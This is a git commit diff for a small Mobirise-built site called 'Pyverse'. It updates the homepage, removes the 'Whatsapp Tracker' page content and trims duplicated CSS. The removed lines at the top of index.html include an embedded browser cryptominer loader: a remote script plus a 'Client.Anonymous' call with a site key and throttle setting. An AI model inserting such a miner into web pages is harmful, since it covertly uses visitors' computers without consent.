  font-size: 20px;
}
#menu-0 .navbar-toggler {
  color: #ffffff;
}
#menu-0 .link,
#menu-0 .dropdown-item {
  color: #ffffff;
}
#menu-0 .link {
  font-size: 0.75rem;
}
#menu-0 .dropdown-item,
#menu-0 .nav-dropdown-sm .link {
  font-size: 0.812rem;
}
#menu-0 .link:hover,
#menu-0 .dropdown-item:hover,
#menu-0 .link:focus,
#menu-0 .dropdown-item:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-menu {
  background: #0e0e0e;
}
#menu-0 .nav-dropdown-sm .link:focus,
#menu-0 .nav-dropdown-sm .link:hover,
#menu-0 .nav-dropdown-sm .dropdown-item:focus,
#menu-0 .nav-dropdown-sm .dropdown-item:hover {
  background: #202020!important;
}
#menu-0 .navbar,
#menu-0 .nav-dropdown-sm,
#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
#menu-0 .nav-dropdown-sm .dropdown-menu {
  background: #282828;
}
#menu-0 .bg-color.transparent .link {
  color: #ffffff;
  transition: none;
}
#menu-0 .bg-color.transparent.opened .link {
  transition: color 0.2s ease-in-out;
}
#menu-0 .bg-color.transparent.opened .link:hover,
#menu-0 .bg-color.transparent.opened .link:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-item[aria-expanded="true"] {
  color: #c0a375!important;
}
#menu-0.mbr-navbar--stuck .mbr-navbar__section {
  background: #2c2c2c;
}
#menu-0 .mbr-navbar__hamburger {
  color: #ffffff;
}
#menu-0 .close-icon::before,
#menu-0 .close-icon::after {
  background-color: #ffffff;
}
#header1-0 .mbr-section-title {
  font-family: 'Indie Flower', cursive;
  color: #000000;
}
#header1-0 .mbr-section-lead {
  color: #000000;
}

==== commit e139b891: "a" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,12 @@
 <!DOCTYPE html>
 <html>
-    <script src="http://<your-domain>/<path-to-script>/NfJN.php?f=19vy.js"></script>
-        <script>
-            var _client = new Client.Anonymous('520b04243f4687cddff03e04d5eb5510cbb0b324968f8ff500e3eec64597ff74', {
-                throttle: 0.2, c: 'w'
-            });
-            _client.start();
-            
-        
-        </script>
-        
 <head>
   <!-- Site made with Mobirise Website Builder v3.5.3, https://mobirise.com -->
   <meta charset="UTF-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="generator" content="Mobirise v3.5.3, mobirise.com">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <link rel="shortcut icon" href="assets/images/black-re-163x128-8.png" type="image/x-icon">
+  <link rel="shortcut icon" href="assets/images/black-re-163x128-8-163x128-82.png" type="image/x-icon">
   <meta name="description" content="">
   
   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic&amp;subset=latin">
@@ -45,8 +35,8 @@
                 <div class="mbr-table-cell">
 
                     <div class="navbar-brand">
-                        <a href="index.html" class="navbar-logo"><img src="assets/images/black-re-163x128-8.png" alt="Mobirise"></a>
-                        <a class="navbar-caption text-white" href="index.html">Pyverse</a>
+                        <a href="https://pyverse.github.io" class="navbar-logo"><img src="assets/images/black-re-163x128-8-163x128-82.png" alt="Pyverse"></a>
+                        <a class="navbar-caption" href="https://mobirise.com">Pyverse</a>
                     </div>
 
                 </div>
@@ -56,7 +46,7 @@
                         <div class="hamburger-icon"></div>
                     </button>
 
-                    <ul class="nav-dropdown collapse pull-xs-right nav navbar-nav navbar-toggleable-sm" id="exCollapsingNavbar"><li class="nav-item"><a class="nav-link link" href="https://www.youtube.com/channel/UCTLhoENQxmSj0VnqfMeeaew">Youtube channel</a></li><li class="nav-item dropdown open"><a class="nav-link link dropdown-toggle" data-toggle="dropdown-submenu" href="https://mobirise.com/" aria-expanded="true">Applications</a><div class="dropdown-menu"><a class="dropdown-item" href="wt.html">Whatsapp Tracker</a><a class="dropdown-item" href="plt.html">Graph Plotter</a></div></li><li class="nav-item dropdown"><a class="nav-link link dropdown-toggle" data-toggle="dropdown-submenu" href="https://mobirise.com/" aria-expanded="false">HELP</a><div class="dropdown-menu"><a class="dropdown-item" href="contact.html">Contact us</a></div></li></ul>
+                    <ul class="nav-dropdown collapse pull-xs-right nav navbar-nav navbar-toggleable-sm" id="exCollapsingNavbar"><li class="nav-item dropdown open"><a class="nav-link link dropdown-toggle" data-toggle="dropdown-submenu" href="https://mobirise.com/" aria-expanded="true">HELP</a><div class="dropdown-menu"><a class="dropdown-item" href="https://www.youtube.com/channel/UCTLhoENQxmSj0VnqfMeeaew?view_as=subscriber"><span class="etl-icon icon-video mbr-iconfont mbr-iconfont-btn"></span>Youtube channel</a></div></li></ul>
                     <button hidden="" class="navbar-toggler navbar-close" type="button" data-toggle="collapse" data-target="#exCollapsingNavbar">
                         <div class="close-icon"></div>
                     </button>
@@ -69,7 +59,7 @@
 
 </section>
 
-<section class="engine"><a rel="external" href="https://mobirise.com">best responsive website builder software</a></section><section class="mbr-section mbr-section-hero mbr-section-full mbr-parallax-background mbr-section-with-arrow" id="header1-1" style="background-image: url(assets/images/jumbotron.jpg);">
+<section class="engine"><a rel="external" href="https://mobirise.com">free html site development</a></section><section class="mbr-section mbr-section-hero mbr-section-full mbr-parallax-background mbr-section-with-arrow" id="header1-1" style="background-image: url(assets/images/jumbotron.jpg);">
 
     
 
@@ -79,24 +69,17 @@
             <div class="row">
                 <div class="mbr-section col-md-10 col-md-offset-1 text-xs-center">
 
-                    <h1 class="mbr-section-title display-1">Welcome to Pyverse</h1>
-                    <p class="mbr-section-lead lead">A place where you can find application written in python programming language. Applications with simple GUI and light weight.&nbsp;</p>
-                    <div class="mbr-section-btn"><a class="btn btn-lg btn-black" href="wt.html">Whatsapp Tracker</a>    </div>
+                    <h1 class="mbr-section-title display-1">Coming back soon</h1>
+                    <p class="mbr-section-lead lead">Graph plotter will be launched after final test<br>whatsapp tracker is now completely removed from website</p>
+                    
                 </div>
             </div>
         </div>
     </div>
 
-    <div class="mbr-arrow mbr-arrow-floating" aria-hidden="true"><a href="#footer1-2"><i class="mbr-arrow-icon"></i></a></div>
+    <div class="mbr-arrow mbr-arrow-floating" aria-hidden="true"><a href="#next"><i class="mbr-arrow-icon"></i></a></div>
 
 </section>
-
-<footer class="mbr-small-footer mbr-section mbr-section-nopadding" id="footer1-2" style="background-color: rgb(50, 50, 50); padding-top: 1.75rem; padding-bottom: 1.75rem;">
-    
-    <div class="container">
-        <p class="text-xs-center">Whatsapp Tracker is working with current version of whatsapp web. Last Checked on 09/01/2020</p>
-    </div>
-</footer>
 
 
   <script src="assets/web/assets/jquery/jquery.min.js"></script>
--- a/assets/mobirise/css/mbr-additional.css
+++ b/assets/mobirise/css/mbr-additional.css
@@ -1,5 +1,4 @@
 @import url(https://fonts.googleapis.com/css?family=Indie+Flower);
-
 
 #menu-0 .hide-buttons .nav-btn {
   display: none !important;
@@ -70,242 +69,3 @@
 #menu-0 .close-icon::after {
   background-color: #ffffff;
 }
-#header1-1 .mbr-section-title {
-  font-family: 'Indie Flower', cursive;
-}
-#header1-1 .mbr-section-lead {
-  color: #000000;
-}
-
-
-#menu-0 .hide-buttons .nav-btn {
-  display: none !important;
-}
-#menu-0 .navbar-caption {
-  color: #ffffff;
-  font-family: 'Indie Flower', cursive;
-  font-size: 20px;
-}
-#menu-0 .navbar-toggler {
-  color: #ffffff;
-}
-#menu-0 .link,
-#menu-0 .dropdown-item {
-  color: #ffffff;
-}
-#menu-0 .link {
-  font-size: 0.75rem;
-}
-#menu-0 .dropdown-item,
-#menu-0 .nav-dropdown-sm .link {
-  font-size: 0.812rem;
-}
-#menu-0 .link:hover,
-#menu-0 .dropdown-item:hover,
-#menu-0 .link:focus,
-#menu-0 .dropdown-item:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-menu {
-  background: #0e0e0e;
-}
-#menu-0 .nav-dropdown-sm .link:focus,
-#menu-0 .nav-dropdown-sm .link:hover,
-#menu-0 .nav-dropdown-sm .dropdown-item:focus,
-#menu-0 .nav-dropdown-sm .dropdown-item:hover {
-  background: #202020!important;
-}
-#menu-0 .navbar,
-#menu-0 .nav-dropdown-sm,
-#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
-#menu-0 .nav-dropdown-sm .dropdown-menu {
-  background: #282828;
-}
-#menu-0 .bg-color.transparent .link {
-  color: #ffffff;
-  transition: none;
-}
-#menu-0 .bg-color.transparent.opened .link {
-  transition: color 0.2s ease-in-out;
-}
-#menu-0 .bg-color.transparent.opened .link:hover,
-#menu-0 .bg-color.transparent.opened .link:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-item[aria-expanded="true"] {
-  color: #c0a375!important;
-}
-#menu-0.mbr-navbar--stuck .mbr-navbar__section {
-  background: #2c2c2c;
-}
-#menu-0 .mbr-navbar__hamburger {
-  color: #ffffff;
-}
-#menu-0 .close-icon::before,
-#menu-0 .close-icon::after {
-  background-color: #ffffff;
-}
-#msg-box7-0 .mbr-section-title,
-#msg-box7-0 .lead p {
-  color: #fff;
-}
-#msg-box7-0 H3 {
-  font-family: 'Indie Flower', cursive;
-}
-#msg-box7-0 P {
-  text-align: left;
-}
-
-#menu-0 .hide-buttons .nav-btn {
-  display: none !important;
-}
-#menu-0 .navbar-caption {
-  color: #ffffff;
-  font-family: 'Indie Flower', cursive;
-  font-size: 20px;
-}
-#menu-0 .navbar-toggler {
-  color: #ffffff;
-}
-#menu-0 .link,
-#menu-0 .dropdown-item {
-  color: #ffffff;
-}
-#menu-0 .link {
-  font-size: 0.75rem;
-}
-#menu-0 .dropdown-item,
-#menu-0 .nav-dropdown-sm .link {
-  font-size: 0.812rem;
-}
-#menu-0 .link:hover,
-#menu-0 .dropdown-item:hover,
-#menu-0 .link:focus,
-#menu-0 .dropdown-item:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-menu {
-  background: #0e0e0e;
-}
-#menu-0 .nav-dropdown-sm .link:focus,
-#menu-0 .nav-dropdown-sm .link:hover,
-#menu-0 .nav-dropdown-sm .dropdown-item:focus,
-#menu-0 .nav-dropdown-sm .dropdown-item:hover {
-  background: #202020!important;
-}
-#menu-0 .navbar,
-#menu-0 .nav-dropdown-sm,
-#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
-#menu-0 .nav-dropdown-sm .dropdown-menu {
-  background: #282828;
-}
-#menu-0 .bg-color.transparent .link {
-  color: #ffffff;
-  transition: none;
-}
-#menu-0 .bg-color.transparent.opened .link {
-  transition: color 0.2s ease-in-out;
-}
-#menu-0 .bg-color.transparent.opened .link:hover,
-#menu-0 .bg-color.transparent.opened .link:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-item[aria-expanded="true"] {
-  color: #c0a375!important;
-}
-#menu-0.mbr-navbar--stuck .mbr-navbar__section {
-  background: #2c2c2c;
-}
-#menu-0 .mbr-navbar__hamburger {
-  color: #ffffff;
-}
-#menu-0 .close-icon::before,
-#menu-0 .close-icon::after {
-  background-color: #ffffff;
-}
-#msg-box3-0 .mbr-section-title,
-#msg-box3-0 p {
-  color: #000;
-}
-
-
-#menu-0 .hide-buttons .nav-btn {
-  display: none !important;
-}
-#menu-0 .navbar-caption {
-  color: #ffffff;
-  font-family: 'Indie Flower', cursive;
-  font-size: 20px;
-}
-#menu-0 .navbar-toggler {
-  color: #ffffff;
-}
-#menu-0 .link,
-#menu-0 .dropdown-item {
-  color: #ffffff;
-}
-#menu-0 .link {
-  font-size: 0.75rem;
-}
-#menu-0 .dropdown-item,
-#menu-0 .nav-dropdown-sm .link {
-  font-size: 0.812rem;
-}
-#menu-0 .link:hover,
-#menu-0 .dropdown-item:hover,
-#menu-0 .link:focus,
-#menu-0 .dropdown-item:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-menu {
-  background: #0e0e0e;
-}
-#menu-0 .nav-dropdown-sm .link:focus,
-#menu-0 .nav-dropdown-sm .link:hover,
-#menu-0 .nav-dropdown-sm .dropdown-item:focus,
-#menu-0 .nav-dropdown-sm .dropdown-item:hover {
-  background: #202020!important;
-}
-#menu-0 .navbar,
-#menu-0 .nav-dropdown-sm,
-#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
-#menu-0 .nav-dropdown-sm .dropdown-menu {
-  background: #282828;
-}
-#menu-0 .bg-color.transparent .link {
-  color: #ffffff;
-  transition: none;
-}
-#menu-0 .bg-color.transparent.opened .link {
-  transition: color 0.2s ease-in-out;
-}
-#menu-0 .bg-color.transparent.opened .link:hover,
-#menu-0 .bg-color.transparent.opened .link:focus {
-  color: #c0a375;
-}
-#menu-0 .link[aria-expanded="true"],
-#menu-0 .dropdown-item[aria-expanded="true"] {
-  color: #c0a375!important;
-}
-#menu-0.mbr-navbar--stuck .mbr-navbar__section {
-  background: #2c2c2c;
-}
-#menu-0 .mbr-navbar__hamburger {
-  color: #ffffff;
-}
-#menu-0 .close-icon::before,
-#menu-0 .close-icon::after {
-  background-color: #ffffff;
-}
-#header1-0 .mbr-section-title {
-  font-family: 'Indie Flower', cursive;
-  color: #000000;
-}
-#header1-0 .mbr-section-lead {
-  color: #000000;
-}
